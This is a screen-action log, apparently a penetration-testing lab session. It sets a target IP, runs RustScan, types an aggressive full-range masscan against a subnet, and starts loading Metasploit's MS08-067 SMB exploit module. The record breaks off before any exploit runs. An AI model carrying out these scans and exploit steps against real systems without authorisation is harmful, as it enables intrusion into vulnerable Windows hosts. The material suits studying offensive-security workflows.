
mouse_move(639, 332)

Define shell variables IP=10.129.134.196 and TARGET=$IP
text(IP=)

text(10.129.134.196)

text(TARGET=)

text($IP)

Run a RustScan top-ports scan on $TARGET, showing ports 135, 139 and 445 open
text(rust)

key(Enter)

text(rustscan --addresses "$TARGET" --top)

mouse_move(603, 404)

mouse_move(635, 478)

text(masscan -v -p 1-65535,U:1-65535 --rate=10000 -e "$INTERFACE" 192.168.56.0/24)
text(mf)

Launch msfconsole and load the exploit/windows/smb/ms08_067_netapi module
key(ctrl+u)

text(use)

text(exploit/)

text(windows/smb)
